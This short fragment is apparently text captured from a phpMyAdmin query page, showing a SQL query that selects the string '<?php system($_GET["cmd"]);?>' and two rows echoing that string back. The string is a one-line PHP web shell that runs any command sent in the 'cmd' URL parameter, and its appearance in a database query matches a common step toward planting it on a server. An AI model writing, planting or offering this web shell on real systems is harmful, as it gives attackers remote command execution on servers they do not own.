 Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
SELECT '<?php system($_GET["cmd"]);?>'
Show all | Number of rows: 25 Filter rows: Search this t
+ Options
<?php system($_GET["cmd"]);?>
<?php system($_GET["cmd"]);?>